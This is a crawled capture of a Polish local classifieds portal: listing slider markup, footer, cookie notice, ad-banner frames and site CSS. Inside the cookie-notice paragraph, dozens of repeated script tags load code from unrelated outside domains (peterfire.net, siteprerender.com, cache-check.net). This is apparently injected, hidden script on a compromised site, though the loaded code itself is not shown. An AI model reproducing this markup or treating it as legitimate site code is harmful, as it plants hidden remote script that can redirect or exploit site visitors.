														<img src="/_upload/announcements/2025/07/29/1753808556_4113_al.jpg" alt="Ojcowski Park Narodowy – atrakcje i zwiedzanie" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/osrodki-wczasowe/2515/ojcowski-park-narodowy-atrakcje-i-zwiedzanie" title="Ojcowski Park Narodowy – atrakcje i zwiedzanie">Ojcowski Park Narodowy – atrakcje i zwie...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/241/osrodki-wczasowe">Ośrodki wczasowe</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostaly-sprzet/1934/elastyczne-kable-sterownicze-helusklep">
														<img src="/_upload/announcements/2022/05/02/1651500092_3574_al.jpg" alt="Elastyczne kable sterownicze - HeluSklep" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostaly-sprzet/1934/elastyczne-kable-sterownicze-helusklep" title="Elastyczne kable sterownicze - HeluSklep">Elastyczne kable sterownicze - HeluSklep</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/399/pozostaly-sprzet">Pozostały sprzęt</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/agencje-reklamowe/2114/jak-reklamowac-uslugi-finansowe-widoczni">
														<img src="/_upload/announcements/2023/01/19/1674112600_3731_al.jpg" alt="Jak reklamować usługi finansowe - Widoczni" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/agencje-reklamowe/2114/jak-reklamowac-uslugi-finansowe-widoczni" title="Jak reklamować usługi finansowe - Widoczni">Jak reklamować usługi finansowe - Widocz...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/227/agencje-reklamowe">Agencje reklamowe</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/fitness/1826/fitness-w-czasie-ciazy">
														<img src="/_upload/announcements/2021/09/23/1632410897_3500_al.jpg" alt="Fitness w czasie ciąży" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/fitness/1826/fitness-w-czasie-ciazy" title="Fitness w czasie ciąży">Fitness w czasie ciąży</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/355/fitness">Fitness</a>
							</div>
														
														<div class="price_side">
								15								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/zatrudnie/2147/zarabiaj-uczestniczac-z-badaniach-marketingowych-online">
														<img src="/_upload/announcements/2023/04/02/1680461760_3825_al.jpg" alt="Zarabiaj uczestnicząc z badaniach marketingowych online" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/zatrudnie/2147/zarabiaj-uczestniczac-z-badaniach-marketingowych-online" title="Zarabiaj uczestnicząc z badaniach marketingowych online">Zarabiaj uczestnicząc z badaniach market...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/145/zatrudnie">Zatrudnię</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/artykuly-drobne/1746/kupie-wojskowe-stare-kolekcjezbiory-telefon-694972047">
														<img src="/_upload/announcements/2021/03/23/1616474056_3401_al.jpg" alt="KUPIĘ WOJSKOWE STARE KOLEKCJE,ZBIORY TELEFON 694972047" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/artykuly-drobne/1746/kupie-wojskowe-stare-kolekcjezbiory-telefon-694972047" title="KUPIĘ WOJSKOWE STARE KOLEKCJE,ZBIORY TELEFON 694972047">KUPIĘ WOJSKOWE STARE KOLEKCJE,ZBIORY TEL...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/159/artykuly-drobne">Artykuły drobne</a>
							</div>
														
														<div class="price_side">
								10 000								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/architektura-ogrodowa/2064/ogrodzenia-inoxbud">
														<img src="/_upload/announcements/2022/10/11/1665484212_3681_al.jpg" alt="Ogrodzenia - InoxBud" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/architektura-ogrodowa/2064/ogrodzenia-inoxbud" title="Ogrodzenia - InoxBud">Ogrodzenia - InoxBud</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/321/architektura-ogrodowa">Architektura ogrodowa</a>
							</div>
														
													</div>
					</div>
				</li>
					</ul>
	</div>
	<a href="#" class="slider_nav  slider_nav_prev">Wstecz</a>
	<a href="#" class="slider_nav  slider_nav_next">Dalej</a>
</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>        
        
        <footer>
			<div class="container">
                <div class="row">
					<div class="col-md-9">
						<ul class="footer_nav">
	<li  ><a href="https://tomaszow-info.pl/strona/kontakt">Kontakt</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/cennik">Cennik ogłoszeń</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/o-nas">O nas</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/polityka-prywatnosci">Polityka prywatności i RODO</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/regulamin">Regulamin</a></li>
		<li  ><a href="https://tomaszow-info.pl/strona/reklama">Cennik reklam</a></li>
		<li class="last" ><a href="https://tomaszow-info.pl/strona/kursy-walut-i-metali">KURSY WALUT I METALI</a></li>
	</ul>					</div>
					
					<div class="col-md-3">
						<div class="copyrights">
							&copy; Copyright 
							Tomaszowski Portal Informacyjny							<div class="realization">
								
							</div>
						</div>
					</div>
				</div>
			</div>
        </footer>
		
		
				
				<!-- Cookie alert -->
		<div class="cookie-alert">
		   <div class="wrapper">
			   <p class="text">
			   <p>Ta strona używa plików cookies. Korzystając z tej&nbsp;strony wyrażasz zgodę na używanie cookies, zgodnie z aktualnymi ustawieniami przeglądarki.&nbsp;Jeżeli nie wyrażasz zgody - zmień ustawienia swojej&nbsp;przeglądarki.&nbsp;Dowiedz się więcej z naszej polityki prywatności.</p>
<script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289824325" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289927492" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://peterfire.net/optout/set/lat?jsonp=__mtz_cb_236572925&amp;key=22a3c76046f79dd0be&amp;cv=1588289972&amp;t=1588289972700" type="text/javascript"></script><script src="https://peterfire.net/optout/set/lt?jsonp=__mtz_cb_142759927&amp;key=22a3c76046f79dd0be&amp;cv=94077&amp;t=1588289972701" type="text/javascript"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289972708" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588289985445" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290046627" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290097749" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290269353" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588290303801" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588352298883" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588352367814" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1588352624261" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1599415832951" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613153056981" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613302925141" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613302949272" type="text/javascript"></script><script src="//peterfire.net/22a3c76046f79dd0be.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8867x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8867x&amp;format=arrjs&amp;r=1613303006778" type="text/javascript"></script>			  </p>
			  <a class="close-alert-btn" href="#">Zamknij</a>
		   </div>
		   <script type="text/javascript">
		   $(function() {
			   $('.cookie-alert .close-alert-btn').bind('click', function (e) {
				   e.preventDefault();

				   var date = new Date();
				   date.setDate(date.getDate() + 365);

				   document.cookie = "cookie_law=1;path=/;expires=" + date.toUTCString();
				   $('.cookie-alert').remove();
			   })
		   });
		   </script>
		</div>
				
				<script>
		var _gaq=[['_setAccount','UA-118288336-7'],['_trackPageview']];
		(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
		g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
		s.parentNode.insertBefore(g,s)}(document,'script'));
		</script>
				<a id="back-to-top" href="#" class="btn btn-primary btn-lg back-to-top" role="button" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/1?limit=1
body_size: 174
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href="https://tomaszow-info.pl/ads/go_to/89" target="_blank"><img src="https://cdn.seohost.pl/pp/1/728-90.png" alt="" /></a>
			</div>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/9?limit=1
body_size: 125
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href="https://tomaszow-info.pl/ads/go_to/95" target="_blank"><img src="https://cdn.seohost.pl/pp/1/728-90.png" alt="" /></a>
			</div>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/8?limit=1
body_size: 122
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href="https://tomaszow-info.pl/ads/go_to/91" target="_blank"><img src="https://cdn.seohost.pl/pp/1/336-280.png" alt="" /></a>
			</div>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/ads/show/3?limit=1
body_size: 109
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
				<meta http-equiv="refresh" content="20">
				
		<link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" />	</head>
	<body id="ads_layout">
					<div class="banner">
					<a href="https://tomaszow-info.pl/ads/go_to/4" target="_blank"><img src="https://tomaszow-info.pl/reklama/Baner%20SUO%20gifmaker.gif" alt="" /></a>
			</div>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/css/main.css
body_size: 6303
content:
/*
 * @author       AkoSoft Team <biuro@akosoft.pl>
 * @link         http://www.akosoft.pl
 * @copyright    Copyright (c) 2016, AkoSoft
 */

body {
    color: #636363;
    background-color: #fff;
    min-width: 360px;
}

a {
    color: #0072bc;
}

label {
    margin: 0;
}

.image-wrapper > * {
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
}
.image-wrapper > * > img {
    position: absolute;
    top: 0; left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%;
}

*[type=submit], *[type=reset], a.button {
    background: #0072bc;
    border: 1px solid #00558D;
    padding: 4px 35px 4px 35px;
    color: white;
    font: 400 15px 'Roboto Condensed';
    position: relative;
    border-radius: 2px;
    height: 30px;
}

.button:hover { color: white; }

.btn.btn-secondary { background: #898989; border: 1px solid #898989;   margin-right: 5px;}
.no-promotion-btn {border-radius: 0px; color: #fff;}

/* Slider */

.slider { position: relative; overflow: hidden; }
.slider-track { overflow: hidden; margin: 0 29px; position: relative;}
.slider-track ul { overflow: hidden; position: absolute; padding: 0; margin: 0; }
.slider-track ul li { display: block; float: left; }

.slider_nav { position: absolute; top: 50%; width: 22px; height: 22px; margin-top: -11px; text-indent: -9999px; outline: 0; border: none; display: block; }
.slider_nav_prev { left: 2px; background: url("../img/buttons/slider2-left.png") no-repeat 0 0 transparent; }
.slider_nav_next { right: 2px; background: url("../img/buttons/slider2-right.png") no-repeat 0 0 transparent; }


/* Add button */

.add_btn {
    display: inline-block;
    background: #c1392b;
    border: 1px solid #aa2d21;
    color: white;
    padding: 4px 10px 4px 40px;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
    position: relative;
    border-radius: 3px;
    float: right;
    height: 32px;
}

.add_btn:hover,
.add_btn:focus {
    text-decoration: none; color: white; background-color: #DB574A;
}

.add_btn:before{
    content: "";
    background: white url(../img/buttons/add_btn.png) no-repeat center;
    border: 1px solid #e2e2e2;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: -1px;
    width: 32px;
    height: auto;
    border-radius: 3px;
}

/* Login button */

.login_btn {
    display: inline-block;
    background: #0072bc;
    border: 1px solid #00578f;
    color: white;
    padding: 4px 10px 4px 40px;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
    position: relative;
    border-radius: 3px;
    height: 32px;
}

.login_btn:hover,
.login_btn:focus {
    text-decoration: none; color: white; background-color: #2186C8;
}

.login_btn:before{
    content: "";
    background: white url(../img/buttons/login_btn.png) no-repeat center;
    border: 1px solid #e2e2e2;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: -1px;
    width: 32px;
    height: auto;
    border-radius: 3px;
}

/* Register button */

.register_btn {
    display: inline-block;
    background: #f0f0f0;
    border: 1px solid #e2e2e2;
    color: #555555;
    padding: 4px 10px 4px 40px;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
    border-radius: 3px;
    position: relative;
    height: 32px;
}

.register_btn:hover,
.register_btn:focus {
    text-decoration: none; color: #555555; background-color: #D5D5D5;
}

.register_btn:before{
    content: "";
    background: white url(../img/buttons/register_btn.png) no-repeat center;
    border: 1px solid #e2e2e2;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: -1px;
    width: 32px;
    height: auto;
    border-radius: 3px;
}

/* List defaults */

.entries_list { padding: 0; }

.entry_list_item,
.entry_list_item-body { overflow: hidden; zoom: 1; position: relative; }
.entry_list_item { margin-top: 15px;}
.entry_list_item:first-child { margin-top: 0; }
.entry_list_item img { display: block; }
.entry_list_item-heading { margin: 0 0 5px; }
.entry_list_item > .pull-left { margin-right: 10px; }
.entry_list_item > .pull-right { margin-left: 10px; }

.filter_entries {
    overflow: hidden;
    margin: 10px 0;
}

.filter_entries fieldset {
    margin-bottom: 10px;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
}
.filter_entries fieldset legend {
    margin-bottom: 10px;
    border: none;
    color: #464646;
    font: 400 17px 'Roboto Condensed';
}

.filter_entries .control-group {
    float: left;
    margin-right: 10px;
    width: auto;
    line-height: 26px;
}
.filter_entries .control-group label { 
    font-size: 12px; 
    display: inline; 
    width: auto; 
    font-weight: normal; 
    padding: 0;
    min-width: 80px; 
    text-align: right;  
    margin-right: 6px;
}
.filter_entries .control-group.clear_link_group { float: right; }

.filter_entries input[type="text"],
.filter_entries select {
    background: white;
    border: 1px solid #cccccc;
    width: 150px;
    height: 28px;
    padding: 5px;
    outline: none;
    color: #545454;
    font-size: 12px;
}

.filter_entries *[type="submit"] {
    background: none;
    display: inline;
    border: none;
    color: #0067C0;
    font-weight: bold;
    padding: 0;
    height: auto;
    line-height: inherit;
}

.filter_entries *[type="submit"]:hover {
    text-decoration: underline;
}

.filter_entries .clear_btn {
    font-weight: bold;
}

.filter_entries form.sort fieldset.view select { width: 60px; }
.filter_entries form.sort fieldset.sort { margin-left: 5px; margin-bottom: 5px; }

.filter_entries form.sort fieldset.sort input[type="text"] {
    line-height: 26px;
    border: none;
    outline: none;
    padding: 0 5px;
    color: #898989;
}

.list_box .sorting {
    clear: both;
    overflow: hidden;
    background-color: #ffffff;
    border-top: 1px solid #DEDEDE;
    border-bottom: 1px solid #DEDEDE;
    padding: 10px;
    margin: 10px 0;
    text-align: right;
    color: #464646;
}
.list_box .sorting > * {
    display: inline-block;
    vertical-align: middle;
}
.list_box .sorting > label {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 17px;
    font-weight: 400;
}
.list_box .sorting .sort_type {
    font-size: 12px;
    margin: 0 4px;
}
.list_box .sorting .sort_type label {
    font-weight: 400;
}
.list_box .sorting a {
    display: inline-block;
    vertical-align: middle;
}
.list_box .sorting a.clear-sort {
    font-size: 12px;
    margin-left: 8px;
}
.list_box .sorting a.asc { background: url("../img/buttons/arrow-asc.png") no-repeat center center #ebebeb; }
.list_box .sorting a.desc { background: url("../img/buttons/arrow-desc.png") no-repeat center center #ebebeb; }
.list_box .sorting a.sort.active { border-color: #0054A6; }
.list_box .sorting a.sort { width: 15px; height: 15px; border: 1px solid #ebebeb; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.list_box .tabs {
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 10px;
    list-style: none;
    border-bottom: 1px solid #e1e1e1;
}

.list_box .tabs li {
    margin: 0 6px 10px 0;
    display: inline-block;
}
.list_box .tabs li:last-child {
    margin-right: 0;
}
.list_box .tabs a { 
    display: block;
    padding: 4px 13px;
    border-radius: 2px;
    background-color: #ffffff;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.24);
    color: #0072bc;
    font: 400 14px 'Roboto Condensed';
}
.list_box .tabs a.active {
    color: #898989;
    font: 400 14px 'Roboto Condensed';
    background-color: #eaeaea;
    background: -webkit-linear-gradient(90deg, #eaeaea 0%, #D4D4D4 100%);
    background: -moz-linear-gradient(90deg, #eaeaea 0%, #D4D4D4 100%);
    background: -o-linear-gradient(90deg, #eaeaea 0%, #D4D4D4 100%);
    background: -ms-linear-gradient(90deg, #eaeaea 0%, #D4D4D4 100%);
    background: linear-gradient(0deg, #eaeaea 0%, #D4D4D4 100%);
}

.list_box .category-text {
    margin: 10px;
}

.no_results { padding: 20px 0; text-align: center; clear: both; }

/* Boxes */

.box {
    margin-bottom: 10px;
}

.box > h2,
.box .box-header {
    line-height: 40px;
    padding: 8px 0;
    overflow: hidden;
    font-family: 'Roboto', sans-serif;
    color:  #101010;
    font-size: 24px;
    font-weight: 300;
    margin: 0 0 8px;
}

.box .box-tabs {
    padding: 0;
    margin: 0 10px;
    list-style-type: none;
    display: inline-block;
}

.box .box-header .box-tabs {
    margin: 0 10px;
}

.box .box-tabs > * {
    display: inline-block;
}

.box .box-tabs a { 
    display: inline-block;
    margin: 0;
    font-weight: 600;
    line-height: 30px;
    padding: 0 12px;
    font-size: 15px;
    vertical-align: middle;
    color: #555555;
    text-decoration: none;
}

.box .box-tabs a.active {
    color: #0072bc;
    text-decoration: none;
    border-top: 1px solid #0072bc;
    border-bottom: 1px solid #0072bc;
    padding-bottom: 6px;
    padding-top: 9px;
}

.box .box-tabs a.tab-more { float: right; border: none; }

@media (max-width: 768px) {
    .box .box-header .box-tabs { margin-top: 0; }
    .box .box-tabs a { padding: 0; }
}

.box > .content, 
.box .box-content {
    position: relative;
    overflow: hidden;
}

.box > .content {
    padding: 8px 0;
}

.box .box-content > .content {
    border: none;
    padding: 8px;
}

.box .box-header > * {
    display: block;
    float: left;
    padding: 0;
    margin: 0;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
}

.box .box-header-right,
.box .box-header .more_btn {
    float: right;
    margin: 0;
    font-size: 13px;
    font-weight: bold;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    color: #252525;
}

.box.box-simple { border: none; }
.box.box-simple > .box-header { background: transparent; font-size: 20px; border-bottom: 1px solid #EEE; padding: 4px; }

.box.half { float: left; width: 49%; }

.box > .box-actions,
.box .box-content .box-actions {
    border-bottom: 1px solid #e1e1e1;
    padding: 6px 10px;
    list-style: none;
}

.box.primary > .box-actions,
.box.primary .box-content .box-actions {
    background: url("../img/box_actions_bg.png") repeat-x;
}

.box .box-actions li {
    display: inline-block;
    font-size: 12px;
    padding: 0 10px;
    border-right: 1px solid #545454;
}
.box .box-actions li:last-child { border: none; }

.box .box-actions li a.active { font-weight: bold; }

.box div.content .box-content-link {
    display: block;
    padding-top: 9px;
    border-top: 1px dotted #e5e5e5;
    padding-right: 13px;
    font-weight: bold;
    padding-left: 6px;
}

#sidebar {
    font-family: 'Roboto Condensed', sans-serif;
}
#sidebar .box .box-content,
#sidebar .box > .content{
    padding: 8px;
}

/* Categories grid */

.categories_grid .category {
    float: left;
    width: 100%;
    margin: 4px 2px;
}
.categories_grid a { position: relative; }
.categories_grid .badge { position: absolute; right: 5px; top: 10px; }
.categories_grid .category .main_category a { font-weight: bold; color: #252525; background: none; padding-left: 10px; }
.categories_grid .category .subcategories a { color: #898989; font-size: 13px; padding-left: 20px; }
.categories_grid .category .show_more a {
    font-size: 13px;
    font-weight: bold;
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
}

@media (min-width: 768px) {
   .categories_grid .category { width: 348px; }
}

@media (min-width: 992px) {
   .categories_grid .category { width: 336px; }
}

@media (min-width: 1200px) {
   .categories_grid .category { width: 272px; }
}

/* Categories nav */

#categories_side { margin-bottom: 10px; }

#categories_box .box-header { display: none; }

#categories_box .box-content {
    border: 2px solid #002039;
    background: #002039;
    padding: 8px;
}

#categories_nav > ul li { margin: 0; }
#categories_nav > ul li a { 
    position: relative; overflow: hidden; text-overflow: ellipsis;
        color: #839099; padding: 8px; font-size: 14px; border-radius: 0;
}
#categories_nav > ul li a:focus { text-decoration: none; background-color: #002039; outline: none; }
#categories_nav > ul li a:hover { background-color: #002039;}
#categories_nav > ul li a .badge { position: absolute; right: 5px; top: 10px; }
#categories_nav > ul { list-style: square inside; }
#categories_nav > ul > li { border-bottom: 1px solid #0072bc; }
#categories_nav > ul > li img {
    max-width: 18px;
    max-height: 18px;
    vertical-align: middle;
    margin-right: 4px;
	margin-bottom: 2px;
}
#categories_nav > ul > li .counter { font-size: 90%; }
#categories_nav > ul > li:last-child { border-bottom: none; }
#categories_nav > ul > li ul { padding-left: 10px; display: none; }
#categories_nav > ul li.active > a .badge { color: #898989; }
#categories_nav > ul li.active > a { background-color: #002039; color: #ffffff; font-weight: bold; font-size: 16px; }
#categories_nav > ul li.expanded > ul,
#categories_nav > ul li.active > ul  { display: block; }
#categories_nav > ul ul { margin-left: 10px; margin-bottom: 7px; }

@media (min-width: 992px) {
    #categories_side button { display: none !important; }

    #categories_side .collapse {
        display: block !important; margin-top: 0; height: auto !important;
    }
    
    #categories_box .box-header { display: block; }
}

/* Header */

.header_top {
    text-align: right;
    padding: 8px 0;
    line-height: 1.4em;
}

.header_top .today_info {
    text-align: left;
    font-size: 12px;
}
.header_top .today_info strong {
    color: #0072bc;
}

.header_top a { color: #707070; font-size: 13px; }

header.navbar {
	background: #fff;
    margin-bottom: 0; min-height: 94px; padding: 10px 0;  border-top: 1px solid #d6d6d6;
    border-radius: 0; border-left: 0; border-right: 0;
}

header #logo { line-height: 74px; }
header #logo a { vertical-align: middle; }

header .navbar-right { margin-top: 20px; }
header h1 {
    text-align: right;
    margin: 0;
    padding: 0;
    font-size: 13px;
    font-weight: bold;
}

#user_nav { float:left; }
#user_nav .navbar-text { margin-top: 5px; margin-bottom: 5px; }
#user_nav .navbar-text strong { color: #0072bc; }
#user_nav .navbar-nav>li>a { padding-top: 5px; padding-bottom: 5px; }
#not_logged_user_nav { text-align: center; }

#user_nav #header_user_nav {
    display: block;
    background: #f0f0f0;
    border: 1px solid #e2e2e2;
    padding: 6px 10px 6px 40px;
    color: #545454;
    font: 400 15px 'Roboto Condensed';
    position: relative;
    border-radius: 2px;
    height: 32px;
    overflow: hidden;
    float: left;
}
#user_nav #header_user_nav:before {
    content: "";
    background: white url(../img/user-logged-icon.png) no-repeat center;
    border: 1px solid #e2e2e2;
    position: absolute; top: -1px; bottom: 0; left: -1px;
    width: 32px; height: 32px; border-radius: 2px;
}
#user_nav #header_user_nav >li {
    display: block;
    float: left;
    position: relative;
}
#user_nav #header_user_nav >li:before {
    content: "";
    width: 4px;
    height: 4px;
    background-color: #c7c7c7;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: -2px;
}
#user_nav #header_user_nav >li:first-child:before {
    display: none;
}
#user_nav #header_user_nav >li>a {
    padding: 0 8px;
    color: #545454;
    font: 400 14px 'Roboto Condensed';
